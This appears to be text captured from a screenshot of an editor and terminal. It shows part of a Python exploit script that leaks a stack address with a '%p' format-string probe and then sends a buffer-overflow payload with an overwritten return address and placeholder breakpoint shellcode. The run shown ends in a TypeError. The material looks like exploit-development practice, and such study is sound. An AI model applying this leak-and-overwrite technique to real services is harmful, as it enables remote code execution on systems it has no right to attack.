 1
home > user > asd.py > ...
6 r = s.recv(1024)
7 s.send("%p,%p,%p\n")
8 while ',' not in r:
9 r = s.recv(1024)
10 start_buf = int(r.split(',')[1], 16)-9
11 print("leaked start of buffer: 0x{:08x}".format(start_buf))
12
13 raw_input("EXPLOIT?")
14 padding = "dsuhagf ujkagsefjkygvasbjyfgvebaysufgvbeuaysbfvgajsyvbgjasyvbgfjkaysegvbfyjavbg
15 RIP = struct.pack("Q", start_buf+len(padding)+8)
16 shellcode = "\xcc"*64
17 payload = padding + RIP + shellcode
18 s.send(payload)
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$ python asd.py
leaked start of buffer: 0x7ffd35bdcd70
EXPLOIT?
Traceback (most recent call last):
File "asd.py", line 17, in <module>
payload = padding + RIP + shellcode
TypeError: cannot concatenate 'str' and 'int' objects
user@ubuntu:~$